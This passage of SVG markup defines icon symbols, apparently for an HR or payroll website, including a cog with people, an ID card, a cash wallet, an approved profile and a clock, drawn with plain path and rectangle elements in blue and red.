			<rect id="Rectangle_2408" data-name="Rectangle 2408" width="1.887" height="1.887" transform="translate(17.108 10.799) rotate(-29.995)" fill="#0066a3"/>
			<rect id="Rectangle_2409" data-name="Rectangle 2409" width="1.887" height="1.887" transform="translate(9.856 18.742) rotate(-60.005)" fill="#0066a3"/>
			<rect id="Rectangle_2410" data-name="Rectangle 2410" width="1.887" height="1.887" transform="translate(7.547 27.358)" fill="#0066a3"/>
			<rect id="Rectangle_2411" data-name="Rectangle 2411" width="1.887" height="1.887" transform="translate(9.855 37.863) rotate(-29.995)" fill="#0066a3"/>
			<rect id="Rectangle_2412" data-name="Rectangle 2412" width="1.887" height="1.887" transform="translate(17.107 45.805) rotate(-60.005)" fill="#0066a3"/>
			<rect id="Rectangle_2413" data-name="Rectangle 2413" width="1.887" height="1.887" transform="translate(27.358 47.17)" fill="#0066a3"/>
			<rect id="Rectangle_2414" data-name="Rectangle 2414" width="1.887" height="1.887" transform="translate(36.919 45.113) rotate(-29.995)" fill="#0066a3"/>
			<rect id="Rectangle_2415" data-name="Rectangle 2415" width="1.887" height="1.887" transform="translate(44.17 38.554) rotate(-60.005)" fill="#0066a3"/>
			<rect id="Rectangle_2416" data-name="Rectangle 2416" width="1.887" height="1.887" transform="translate(47.17 27.358)" fill="#0066a3"/>
			<rect id="Rectangle_2417" data-name="Rectangle 2417" width="1.887" height="1.887" transform="translate(44.17 18.051) rotate(-29.995)" fill="#0066a3"/>
			<rect id="Rectangle_2418" data-name="Rectangle 2418" width="1.887" height="1.887" transform="translate(36.919 11.49) rotate(-60.005)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-hr-cog" viewBox="0 0 56.604 56.604">
			<path id="Path_1712" data-name="Path 1712" d="M53.125,82.608l-5.046-4.129a.943.943,0,0,0-1.067-.088,19.882,19.882,0,0,1-4.628,1.928.943.943,0,0,0-.69.815l-.644,6.481H33.319l-.651-6.481a.942.942,0,0,0-.688-.815,19.85,19.85,0,0,1-4.629-1.928.944.944,0,0,0-1.068.088l-5.044,4.129-2.255-2.255L17.65,81.687l2.858,2.858a.943.943,0,0,0,1.264.063l5.212-4.265a21.678,21.678,0,0,0,3.869,1.61l.673,6.7a.943.943,0,0,0,.943.849H41.9a.943.943,0,0,0,.938-.849l.673-6.7a21.653,21.653,0,0,0,3.868-1.611l5.212,4.265a.944.944,0,0,0,1.264-.063l2.858-2.859-1.33-1.336Z" transform="translate(-8.88 -32.898)" fill="#0066a3"/>
			<path id="Path_1713" data-name="Path 1713" d="M58.88,25.771l-6.7-.673A21.833,21.833,0,0,0,50.57,21.23l4.265-5.212a.944.944,0,0,0-.063-1.264L48.1,8.084a.944.944,0,0,0-1.264-.063l-5.212,4.265a21.685,21.685,0,0,0-3.87-1.614l-.673-6.7a.943.943,0,0,0-.938-.849H26.71a.944.944,0,0,0-.944.849l-.668,6.7a21.722,21.722,0,0,0-3.868,1.611L16.014,8.017a.942.942,0,0,0-1.264.063l-6.67,6.67a.942.942,0,0,0-.063,1.264l4.265,5.212a21.707,21.707,0,0,0-1.61,3.872l-6.7.673a.943.943,0,0,0-.849.939v9.434a.943.943,0,0,0,.849.938l7.33.736.188-1.877-6.481-.647V27.568l6.481-.651a.942.942,0,0,0,.815-.688A19.851,19.851,0,0,1,14.236,21.6a.944.944,0,0,0-.088-1.068l-4.129-5.049,5.462-5.462,5.047,4.129a.943.943,0,0,0,1.068.088,19.875,19.875,0,0,1,4.629-1.927.942.942,0,0,0,.688-.815l.651-6.484h7.731l.65,6.481a.943.943,0,0,0,.69.815,19.887,19.887,0,0,1,4.629,1.928.944.944,0,0,0,1.067-.088l5.04-4.129,5.464,5.462L48.7,20.528a.944.944,0,0,0-.087,1.068,19.889,19.889,0,0,1,1.928,4.629.943.943,0,0,0,.815.688l6.48.651v7.731l-6.48.651.189,1.878,7.33-.736a.944.944,0,0,0,.85-.943V26.71A.943.943,0,0,0,58.88,25.771Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
			<rect id="Rectangle_2406" data-name="Rectangle 2406" width="1.887" height="1.887" transform="translate(31.132 38.679)" fill="#0066a3"/>
			<path id="Path_1714" data-name="Path 1714" d="M51.587,57.9a6.513,6.513,0,0,0-1.056-.088H46.757a6.569,6.569,0,0,0-4.229,1.552,6.694,6.694,0,0,0-4.262-1.552H34.493a6.433,6.433,0,0,0-1.055.088,6.585,6.585,0,0,0-3.208,1.464A6.575,6.575,0,0,0,27.058,57.9,6.444,6.444,0,0,0,26,57.813H22.229a6.445,6.445,0,0,0-1.056.088,6.571,6.571,0,0,0-5.548,6.516v2.83a1.887,1.887,0,0,0,1.887,1.887H55.248a1.887,1.887,0,0,0,1.887-1.887v-2.83A6.571,6.571,0,0,0,51.587,57.9Zm-1.548,1.8-1.395,3.261-1.4-3.261Zm-12.264,0-1.4,3.261-1.4-3.261Zm-12.264,0-1.395,3.261-1.4-3.261Zm-8,4.717a4.682,4.682,0,0,1,3.26-4.475l2.4,5.612v1.694h-5.66Zm7.547,2.83v-1.7l2.4-5.612a4.641,4.641,0,0,1,1.522.832,6.586,6.586,0,0,0-1.093,3.648v2.83Zm4.717,0v-2.83a4.681,4.681,0,0,1,3.26-4.475l2.4,5.612v1.694Zm7.547,0v-1.7l2.4-5.612a4.683,4.683,0,0,1,3.261,4.48v2.83Zm6.454-6.474a4.635,4.635,0,0,1,1.523-.832l2.4,5.607v1.7h-2.83v-2.83A6.594,6.594,0,0,0,43.777,60.773Zm11.47,6.474h-5.66v-1.7l2.4-5.611a4.683,4.683,0,0,1,3.26,4.479Z" transform="translate(-8.078 -24.794)" fill="#dc323a"/>
			<path id="Path_1715" data-name="Path 1715" d="M51,44.428V42.541a.944.944,0,0,0,.943-.943v-.944a4.722,4.722,0,0,0-4.717-4.717H45.342a4.722,4.722,0,0,0-4.717,4.717V41.6a.944.944,0,0,0,.944.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H46.508l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667h-.553A2.83,2.83,0,0,1,45.342,37.825Zm.943,9.434a2.83,2.83,0,0,1-2.83-2.83V42.541a.943.943,0,0,0,.667-.277l.462-.462,1.279.639a.944.944,0,0,0,.421.1h2.83v1.887A2.831,2.831,0,0,1,46.285,47.259Z" transform="translate(-17.983 -16.126)" fill="#dc323a"/>
			<path id="Path_1716" data-name="Path 1716" d="M71.315,44.428V42.541a.944.944,0,0,0,.944-.943v-.944a4.723,4.723,0,0,0-4.717-4.717H65.655a4.722,4.722,0,0,0-4.717,4.717V41.6a.943.943,0,0,0,.943.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H66.821l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667h-.552A2.83,2.83,0,0,1,65.655,37.825Zm.944,9.434a2.831,2.831,0,0,1-2.83-2.83V42.541a.944.944,0,0,0,.667-.277L64.9,41.8l1.279.639a.947.947,0,0,0,.422.1h2.83v1.887A2.83,2.83,0,0,1,66.6,47.259Z" transform="translate(-26.032 -16.126)" fill="#dc323a"/>
			<path id="Path_1717" data-name="Path 1717" d="M30.69,44.428V42.541a.944.944,0,0,0,.944-.943v-.944a4.723,4.723,0,0,0-4.717-4.717H25.03a4.722,4.722,0,0,0-4.717,4.717V41.6a.943.943,0,0,0,.943.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H26.2l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667H22.2A2.83,2.83,0,0,1,25.03,37.825Zm.944,9.434a2.831,2.831,0,0,1-2.83-2.83V42.541a.944.944,0,0,0,.667-.277l.462-.462,1.279.639a.947.947,0,0,0,.422.1H28.8v1.887A2.83,2.83,0,0,1,25.973,47.259Z" transform="translate(-9.935 -16.126)" fill="#dc323a"/>
			<path id="Path_1718" data-name="Path 1718" d="M52.422,31.115,53.8,29.832a15.094,15.094,0,0,0-21.331-.806q-.418.388-.807.806l1.382,1.283a13.208,13.208,0,0,1,18.665-.708Q52.081,30.748,52.422,31.115Z" transform="translate(-14.434 -11.793)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-id-card-redColor" viewBox="0 0 66.466 57.604">
			<path id="Path_1701" data-name="Path 1701" d="M25.926,39.166a7.662,7.662,0,0,0-1.241-.1H20.255A7.776,7.776,0,0,0,12.5,46.817v2.216a2.215,2.215,0,0,0,2.216,2.216H30.224a2.215,2.215,0,0,0,2.216-2.216V46.817A7.715,7.715,0,0,0,25.926,39.166Zm-1.819,2.113L22.47,45.108l-1.638-3.829Zm-9.392,5.538a5.5,5.5,0,0,1,3.828-5.255l2.818,6.584v.886H14.716Zm15.509,2.216H23.578v-.886L26.4,41.557a5.5,5.5,0,0,1,3.828,5.26Z" transform="translate(-5.853 -18.015)" fill="#e3373f"/>
			<rect id="Rectangle_2374" data-name="Rectangle 2374" width="2.216" height="2.216" transform="translate(19.94 27.694)" fill="#e3373f"/>
			<path id="Path_1702" data-name="Path 1702" d="M29.373,27.612V26.5A1.108,1.108,0,0,0,30.481,25.4V24.289a5.546,5.546,0,0,0-5.539-5.539H22.726a5.545,5.545,0,0,0-5.538,5.539V25.4A1.108,1.108,0,0,0,18.3,26.5v1.107a5.539,5.539,0,1,0,11.078,0Zm-6.647-6.647h2.216a3.324,3.324,0,0,1,3.324,3.324H24.1L22.114,23.3a1.108,1.108,0,0,0-1.278.208l-.783.783H19.4A3.323,3.323,0,0,1,22.726,20.966Zm1.108,9.97a3.324,3.324,0,0,1-3.324-3.324V26.5a1.112,1.112,0,0,0,.783-.325l.542-.543,1.5.751a1.1,1.1,0,0,0,.5.117h3.323v1.107A3.324,3.324,0,0,1,23.835,30.936Z" transform="translate(-7.218 -12.103)" fill="#e3373f"/>
			<path id="Path_1703" data-name="Path 1703" d="M66.268,9.375H6.449A3.324,3.324,0,0,0,3.125,12.7V65.871a1.108,1.108,0,0,0,1.108,1.107h64.25a1.108,1.108,0,0,0,1.107-1.107V12.7A3.324,3.324,0,0,0,66.268,9.375ZM5.341,53.482a3.282,3.282,0,0,0,1.108.2H66.268a3.281,3.281,0,0,0,1.107-.2v4.635H5.341Zm0,11.281V60.332H67.375v4.431Zm62.035-14.4a1.108,1.108,0,0,1-1.107,1.107H6.449a1.108,1.108,0,0,1-1.108-1.107V12.7a1.108,1.108,0,0,1,1.108-1.108H66.268A1.108,1.108,0,0,1,67.375,12.7Z" transform="translate(-3.125 -9.375)" fill="#e3373f"/>
			<rect id="Rectangle_2375" data-name="Rectangle 2375" width="6.647" height="2.216" transform="translate(33.233 6.647)" fill="#e3373f"/>
			<rect id="Rectangle_2376" data-name="Rectangle 2376" width="17.724" height="2.216" transform="translate(42.095 6.647)" fill="#e3373f"/>
			<rect id="Rectangle_2377" data-name="Rectangle 2377" width="4.431" height="2.216" transform="translate(33.233 13.293)" fill="#e3373f"/>
			<rect id="Rectangle_2378" data-name="Rectangle 2378" width="19.94" height="2.216" transform="translate(39.88 13.293)" fill="#e3373f"/>
			<rect id="Rectangle_2379" data-name="Rectangle 2379" width="17.724" height="2.216" transform="translate(42.095 22.155)" fill="#e3373f"/>
			<rect id="Rectangle_2380" data-name="Rectangle 2380" width="6.647" height="2.216" transform="translate(33.233 22.155)" fill="#e3373f"/>
			<rect id="Rectangle_2381" data-name="Rectangle 2381" width="17.724" height="2.216" transform="translate(42.095 28.802)" fill="#e3373f"/>
			<rect id="Rectangle_2382" data-name="Rectangle 2382" width="6.647" height="2.216" transform="translate(33.233 28.802)" fill="#e3373f"/>
			<rect id="Rectangle_2383" data-name="Rectangle 2383" width="2.216" height="2.216" transform="translate(33.233 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2384" data-name="Rectangle 2384" width="2.216" height="2.216" transform="translate(37.664 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2385" data-name="Rectangle 2385" width="2.216" height="2.216" transform="translate(42.095 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2386" data-name="Rectangle 2386" width="2.216" height="2.216" transform="translate(46.526 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2387" data-name="Rectangle 2387" width="2.216" height="2.216" transform="translate(50.957 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2388" data-name="Rectangle 2388" width="2.216" height="2.216" transform="translate(55.388 35.448)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-cash-wallet-redColor" viewBox="0 0 57.944 57.944">
			<path id="Path_1704" data-name="Path 1704" d="M44.629,64.258a8.692,8.692,0,1,0-8.691-8.691A8.692,8.692,0,0,0,44.629,64.258Zm0-15.452a6.76,6.76,0,1,1-6.76,6.76A6.76,6.76,0,0,1,44.629,48.806Z" transform="translate(-15.657 -19.835)" fill="#e3373f"/>
			<path id="Path_1705" data-name="Path 1705" d="M48.579,60.254H46.647a.966.966,0,0,1-.966-.965H43.75a2.9,2.9,0,0,0,2.9,2.9v.966h1.931v-.966a2.9,2.9,0,0,0,0-5.794H46.647a.966.966,0,1,1,0-1.931h1.931a.966.966,0,0,1,.965.966h1.931a2.9,2.9,0,0,0-2.9-2.9v-.965H46.647v.965a2.9,2.9,0,1,0,0,5.794h1.931a.966.966,0,0,1,0,1.931Z" transform="translate(-18.641 -21.625)" fill="#e3373f"/>
			<path id="Path_1706" data-name="Path 1706" d="M60.1,24.371H54.309v-2.9a.967.967,0,0,0-.846-.959L48.6,19.907a17,17,0,0,0-.988-2.414l3-3.863a.966.966,0,0,0-.08-1.275L45.074,6.9a.966.966,0,0,0-1.276-.08l-3.863,3a16.933,16.933,0,0,0-2.409-.988l-.608-4.864a.966.966,0,0,0-.959-.841H28.234a.966.966,0,0,0-.958.846l-.608,4.863a16.936,16.936,0,0,0-2.409.988l-3.863-3a.966.966,0,0,0-1.276.08L13.665,12.36a.967.967,0,0,0-.08,1.275l3,3.863a16.928,16.928,0,0,0-.988,2.414l-4.864.608a.966.966,0,0,0-.847.954v2.9H4.091a.966.966,0,0,0-.966.966V60.1a.966.966,0,0,0,.966.965H60.1a.966.966,0,0,0,.965-.965V25.337A.966.966,0,0,0,60.1,24.371ZM48.563,26.3A11.6,11.6,0,0,0,59.137,36.876v3.959A11.6,11.6,0,0,0,48.563,51.411H15.632A11.6,11.6,0,0,0,5.056,40.837V36.878A11.6,11.6,0,0,0,15.63,26.3ZM24.438,24.371a7.719,7.719,0,0,1,15.318,0Zm34.7,27.04H50.494a9.673,9.673,0,0,1,8.643-8.643Zm-45.438,0H5.056V42.768A9.673,9.673,0,0,1,13.7,51.411ZM5.056,53.343H59.137v1.931H5.056Zm54.081-18.4A9.673,9.673,0,0,1,50.494,26.3h8.643ZM11.817,22.326l4.635-.579a.967.967,0,0,0,.809-.693,15.128,15.128,0,0,1,1.305-3.187.965.965,0,0,0-.081-1.062l-2.857-3.682,4.249-4.249,3.682,2.857a.965.965,0,0,0,1.062.082,15.035,15.035,0,0,1,3.187-1.307A.965.965,0,0,0,28.5,9.7l.579-4.635H35.1l.58,4.635a.965.965,0,0,0,.694.809,15.018,15.018,0,0,1,3.189,1.311.966.966,0,0,0,1.062-.082L44.31,8.877l4.249,4.249L45.7,16.806a.966.966,0,0,0-.082,1.062,15.131,15.131,0,0,1,1.306,3.187.966.966,0,0,0,.809.693l4.635.579v2.043H41.7a9.657,9.657,0,0,0-19.218,0H11.817ZM5.056,26.3H13.7a9.673,9.673,0,0,1-8.643,8.643ZM59.137,59.137H5.056V57.206H59.137Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-approved-profile-redColor" viewBox="0 0 50 56.604">
			<rect id="Rectangle_2389" data-name="Rectangle 2389" width="1.887" height="1.887" transform="translate(29.245 18.868)" fill="#e3373f"/>
			<path id="Path_1707" data-name="Path 1707" d="M55.248,40.094a1.887,1.887,0,0,0,1.887-1.887V31.6a6.622,6.622,0,0,0-6.6-6.6H46.757a6.572,6.572,0,0,0-4.229,1.552A6.7,6.7,0,0,0,38.267,25H34.493a6.7,6.7,0,0,0-4.262,1.552A6.575,6.575,0,0,0,26,25H22.229a6.623,6.623,0,0,0-6.6,6.6v6.6a1.887,1.887,0,0,0,1.887,1.887ZM29.776,38.208V31.6a4.681,4.681,0,0,1,3.26-4.476l2.4,5.608v5.471Zm7.547,0V32.736l2.4-5.611A4.683,4.683,0,0,1,42.984,31.6v6.6ZM43.777,27.96a4.647,4.647,0,0,1,1.523-.832l2.4,5.608v5.471h-2.83V31.6A6.6,6.6,0,0,0,43.777,27.96ZM55.248,31.6v6.6h-5.66V32.736l2.4-5.611A4.682,4.682,0,0,1,55.248,31.6Zm-5.209-4.717-1.395,3.262-1.4-3.262Zm-12.264,0-1.4,3.262-1.4-3.262Zm-12.264,0-1.395,3.262-1.4-3.262Zm-8,4.717a4.681,4.681,0,0,1,3.26-4.476l2.4,5.608v5.471h-5.66Zm7.547,6.6V32.736l2.4-5.611a4.647,4.647,0,0,1,1.523.832A6.593,6.593,0,0,0,27.889,31.6v6.6Z" transform="translate(-9.965 -11.792)" fill="#e3373f"/>
			<path id="Path_1708" data-name="Path 1708" d="M51,11.616V9.729a.944.944,0,0,0,.943-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H45.342a4.723,4.723,0,0,0-4.717,4.717v.943a.944.944,0,0,0,.944.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H46.508L44.82,7a.943.943,0,0,0-1.089.178l-.667.667h-.553A2.831,2.831,0,0,1,45.342,5.012Zm.943,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.945.945,0,0,0,.667-.277l.462-.462,1.279.639a.937.937,0,0,0,.421.1h2.83v1.887A2.83,2.83,0,0,1,46.285,14.446Z" transform="translate(-19.87 -3.125)" fill="#e3373f"/>
			<path id="Path_1709" data-name="Path 1709" d="M71.315,11.616V9.729a.944.944,0,0,0,.944-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H65.655a4.722,4.722,0,0,0-4.717,4.717v.943a.943.943,0,0,0,.943.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.831,2.831,0,0,1,2.83,2.83H66.821L65.133,7a.943.943,0,0,0-1.089.178l-.667.667h-.552A2.83,2.83,0,0,1,65.655,5.012Zm.944,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.947.947,0,0,0,.667-.277L64.9,8.99l1.279.639a.939.939,0,0,0,.422.1h2.83v1.887A2.83,2.83,0,0,1,66.6,14.446Z" transform="translate(-27.919 -3.125)" fill="#e3373f"/>
			<path id="Path_1710" data-name="Path 1710" d="M30.69,11.616V9.729a.944.944,0,0,0,.944-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H25.03a4.722,4.722,0,0,0-4.717,4.717v.943a.943.943,0,0,0,.943.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.831,2.831,0,0,1,2.83,2.83H26.2L24.508,7a.943.943,0,0,0-1.089.178l-.667.667H22.2A2.83,2.83,0,0,1,25.03,5.012Zm.944,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.947.947,0,0,0,.667-.277l.462-.462,1.279.639a.939.939,0,0,0,.422.1H28.8v1.887A2.83,2.83,0,0,1,25.973,14.446Z" transform="translate(-11.822 -3.125)" fill="#e3373f"/>
			<path id="Path_1711" data-name="Path 1711" d="M45.784,62.559H38.237V56.9a3.774,3.774,0,0,0-7.547,0V63l-2.17,1.448H21.256a.943.943,0,0,0-.943.944V78.6a.943.943,0,0,0,.943.943H45.784a2.83,2.83,0,0,0,2.108-4.717,2.826,2.826,0,0,0,0-3.774,2.826,2.826,0,0,0,0-3.774,2.831,2.831,0,0,0-2.108-4.717ZM22.2,66.333h5.66V77.653H22.2Zm23.585,1.887a.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887.943.943,0,1,1,0,1.887H29.747V65.894l2.41-1.6a.943.943,0,0,0,.42-.787V56.9a1.887,1.887,0,0,1,3.774,0v6.6a.944.944,0,0,0,.944.943h8.49a.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887Z" transform="translate(-11.822 -22.936)" fill="#e3373f"/>
			<rect id="Rectangle_2390" data-name="Rectangle 2390" width="1.887" height="1.887" transform="translate(10.377 32.075)" fill="#e3373f"/>
			<rect id="Rectangle_2391" data-name="Rectangle 2391" width="1.887" height="1.887" transform="translate(8.491 33.962)" fill="#e3373f"/>
			<rect id="Rectangle_2392" data-name="Rectangle 2392" width="1.887" height="1.887" transform="translate(10.377 35.849)" fill="#e3373f"/>
			<rect id="Rectangle_2393" data-name="Rectangle 2393" width="1.887" height="1.887" transform="translate(12.264 33.962)" fill="#e3373f"/>
			<rect id="Rectangle_2394" data-name="Rectangle 2394" width="1.887" height="1.887" transform="translate(1.887 40.566)" fill="#e3373f"/>
			<rect id="Rectangle_2395" data-name="Rectangle 2395" width="1.887" height="1.887" transform="translate(0 42.453)" fill="#e3373f"/>
			<rect id="Rectangle_2396" data-name="Rectangle 2396" width="1.887" height="1.887" transform="translate(1.887 44.34)" fill="#e3373f"/>
			<rect id="Rectangle_2397" data-name="Rectangle 2397" width="1.887" height="1.887" transform="translate(3.774 42.453)" fill="#e3373f"/>
			<rect id="Rectangle_2398" data-name="Rectangle 2398" width="1.887" height="1.887" transform="translate(38.679 32.075)" fill="#e3373f"/>
			<rect id="Rectangle_2399" data-name="Rectangle 2399" width="1.887" height="1.887" transform="translate(36.792 33.962)" fill="#e3373f"/>
			<rect id="Rectangle_2400" data-name="Rectangle 2400" width="1.887" height="1.887" transform="translate(38.679 35.849)" fill="#e3373f"/>
			<rect id="Rectangle_2401" data-name="Rectangle 2401" width="1.887" height="1.887" transform="translate(40.566 33.962)" fill="#e3373f"/>
			<rect id="Rectangle_2402" data-name="Rectangle 2402" width="1.887" height="1.887" transform="translate(46.226 40.566)" fill="#e3373f"/>
			<rect id="Rectangle_2403" data-name="Rectangle 2403" width="1.887" height="1.887" transform="translate(44.34 42.453)" fill="#e3373f"/>
			<rect id="Rectangle_2404" data-name="Rectangle 2404" width="1.887" height="1.887" transform="translate(46.226 44.34)" fill="#e3373f"/>
			<rect id="Rectangle_2405" data-name="Rectangle 2405" width="1.887" height="1.887" transform="translate(48.113 42.453)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-time-redColor" viewBox="0 0 56.604 56.604">
			<path id="Path_1719" data-name="Path 1719" d="M46.58,43.455h1.887a.943.943,0,0,1,.943.943H51.3a2.83,2.83,0,0,0-2.83-2.83v-.944H46.58v.944a2.83,2.83,0,1,0,0,5.66h1.887a.943.943,0,0,1,0,1.887H46.58a.944.944,0,0,1-.944-.944H43.75A2.831,2.831,0,0,0,46.58,51v.943h1.887V51a2.83,2.83,0,0,0,0-5.66H46.58a.943.943,0,1,1,0-1.887Z" transform="translate(-19.222 -17.983)" fill="#e3373f"/>
			<path id="Path_1720" data-name="Path 1720" d="M45.369,31.66V25H43.482v6.66a8.491,8.491,0,1,0,9.378,9.378h4.773V39.151H52.86A8.5,8.5,0,0,0,45.369,31.66ZM44.425,46.7a6.6,6.6,0,1,1,6.6-6.6A6.6,6.6,0,0,1,44.425,46.7Z" transform="translate(-16.123 -11.792)" fill="#e3373f"/>
			<path id="Path_1721" data-name="Path 1721" d="M31.427,3.125a28.3,28.3,0,1,0,28.3,28.3A28.3,28.3,0,0,0,31.427,3.125Zm0,54.717A26.415,26.415,0,1,1,57.842,31.427,26.415,26.415,0,0,1,31.427,57.842Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
			<path id="Path_1722" data-name="Path 1722" d="M33.9,9.375A24.528,24.528,0,1,0,58.432,33.9,24.528,24.528,0,0,0,33.9,9.375Zm0,47.17A22.642,22.642,0,1,1,56.545,33.9,22.641,22.641,0,0,1,33.9,56.545Z" transform="translate(-5.601 -5.601)" fill="#e3373f"/>
			<rect id="Rectangle_2407" data-name="Rectangle 2407" width="1.887" height="1.887" transform="translate(27.358 7.547)" fill="#e3373f"/>
			<rect id="Rectangle_2408" data-name="Rectangle 2408" width="1.887" height="1.887" transform="translate(17.108 10.799) rotate(-29.995)" fill="#e3373f"/>
			<rect id="Rectangle_2409" data-name="Rectangle 2409" width="1.887" height="1.887" transform="translate(9.856 18.742) rotate(-60.005)" fill="#e3373f"/>
			<rect id="Rectangle_2410" data-name="Rectangle 2410" width="1.887" height="1.887" transform="translate(7.547 27.358)" fill="#e3373f"/>
			<rect id="Rectangle_2411" data-name="Rectangle 2411" width="1.887" height="1.887" transform="translate(9.855 37.863) rotate(-29.995)" fill="#e3373f"/>
			<rect id="Rectangle_2412" data-name="Rectangle 2412" width="1.887" height="1.887" transform="translate(17.107 45.805) rotate(-60.005)" fill="#e3373f"/>
			<rect id="Rectangle_2413" data-name="Rectangle 2413" width="1.887" height="1.887" transform="translate(27.358 47.17)" fill="#e3373f"/>
			<rect id="Rectangle_2414" data-name="Rectangle 2414" width="1.887" height="1.887" transform="translate(36.919 45.113) rotate(-29.995)" fill="#e3373f"/>
			<rect id="Rectangle_2415" data-name="Rectangle 2415" width="1.887" height="1.887" transform="translate(44.17 38.554) rotate(-60.005)" fill="#e3373f"/>
			<rect id="Rectangle_2416" data-name="Rectangle 2416" width="1.887" height="1.887" transform="translate(47.17 27.358)" fill="#e3373f"/>
			<rect id="Rectangle_2417" data-name="Rectangle 2417" width="1.887" height="1.887" transform="translate(44.17 18.051) rotate(-29.995)" fill="#e3373f"/>
			<rect id="Rectangle_2418" data-name="Rectangle 2418" width="1.887" height="1.887" transform="translate(36.919 11.49) rotate(-60.005)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-hr-cog-redColor" viewBox="0 0 56.604 56.604">
			<path id="Path_1712" data-name="Path 1712" d="M53.125,82.608l-5.046-4.129a.943.943,0,0,0-1.067-.088,19.882,19.882,0,0,1-4.628,1.928.943.943,0,0,0-.69.815l-.644,6.481H33.319l-.651-6.481a.942.942,0,0,0-.688-.815,19.85,19.85,0,0,1-4.629-1.928.944.944,0,0,0-1.068.088l-5.044,4.129-2.255-2.255L17.65,81.687l2.858,2.858a.943.943,0,0,0,1.264.063l5.212-4.265a21.678,21.678,0,0,0,3.869,1.61l.673,6.7a.943.943,0,0,0,.943.849H41.9a.943.943,0,0,0,.938-.849l.673-6.7a21.653,21.653,0,0,0,3.868-1.611l5.212,4.265a.944.944,0,0,0,1.264-.063l2.858-2.859-1.33-1.336Z" transform="translate(-8.88 -32.898)" fill="#e3373f"/>
			<path id="Path_1713" data-name="Path 1713" d="M58.88,25.771l-6.7-.673A21.833,21.833,0,0,0,50.57,21.23l4.265-5.212a.944.944,0,0,0-.063-1.264L48.1,8.084a.944.944,0,0,0-1.264-.063l-5.212,4.265a21.685,21.685,0,0,0-3.87-1.614l-.673-6.7a.943.943,0,0,0-.938-.849H26.71a.944.944,0,0,0-.944.849l-.668,6.7a21.722,21.722,0,0,0-3.868,1.611L16.014,8.017a.942.942,0,0,0-1.264.063l-6.67,6.67a.942.942,0,0,0-.063,1.264l4.265,5.212a21.707,21.707,0,0,0-1.61,3.872l-6.7.673a.943.943,0,0,0-.849.939v9.434a.943.943,0,0,0,.849.938l7.33.736.188-1.877-6.481-.647V27.568l6.481-.651a.942.942,0,0,0,.815-.688A19.851,19.851,0,0,1,14.236,21.6a.944.944,0,0,0-.088-1.068l-4.129-5.049,5.462-5.462,5.047,4.129a.943.943,0,0,0,1.068.088,19.875,19.875,0,0,1,4.629-1.927.942.942,0,0,0,.688-.815l.651-6.484h7.731l.65,6.481a.943.943,0,0,0,.69.815,19.887,19.887,0,0,1,4.629,1.928.944.944,0,0,0,1.067-.088l5.04-4.129,5.464,5.462L48.7,20.528a.944.944,0,0,0-.087,1.068,19.889,19.889,0,0,1,1.928,4.629.943.943,0,0,0,.815.688l6.48.651v7.731l-6.48.651.189,1.878,7.33-.736a.944.944,0,0,0,.85-.943V26.71A.943.943,0,0,0,58.88,25.771Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
			<rect id="Rectangle_2406" data-name="Rectangle 2406" width="1.887" height="1.887" transform="translate(31.132 38.679)" fill="#e3373f"/>
			<path id="Path_1714" data-name="Path 1714" d="M51.587,57.9a6.513,6.513,0,0,0-1.056-.088H46.757a6.569,6.569,0,0,0-4.229,1.552,6.694,6.694,0,0,0-4.262-1.552H34.493a6.433,6.433,0,0,0-1.055.088,6.585,6.585,0,0,0-3.208,1.464A6.575,6.575,0,0,0,27.058,57.9,6.444,6.444,0,0,0,26,57.813H22.229a6.445,6.445,0,0,0-1.056.088,6.571,6.571,0,0,0-5.548,6.516v2.83a1.887,1.887,0,0,0,1.887,1.887H55.248a1.887,1.887,0,0,0,1.887-1.887v-2.83A6.571,6.571,0,0,0,51.587,57.9Zm-1.548,1.8-1.395,3.261-1.4-3.261Zm-12.264,0-1.4,3.261-1.4-3.261Zm-12.264,0-1.395,3.261-1.4-3.261Zm-8,4.717a4.682,4.682,0,0,1,3.26-4.475l2.4,5.612v1.694h-5.66Zm7.547,2.83v-1.7l2.4-5.612a4.641,4.641,0,0,1,1.522.832,6.586,6.586,0,0,0-1.093,3.648v2.83Zm4.717,0v-2.83a4.681,4.681,0,0,1,3.26-4.475l2.4,5.612v1.694Zm7.547,0v-1.7l2.4-5.612a4.683,4.683,0,0,1,3.261,4.48v2.83Zm6.454-6.474a4.635,4.635,0,0,1,1.523-.832l2.4,5.607v1.7h-2.83v-2.83A6.594,6.594,0,0,0,43.777,60.773Zm11.47,6.474h-5.66v-1.7l2.4-5.611a4.683,4.683,0,0,1,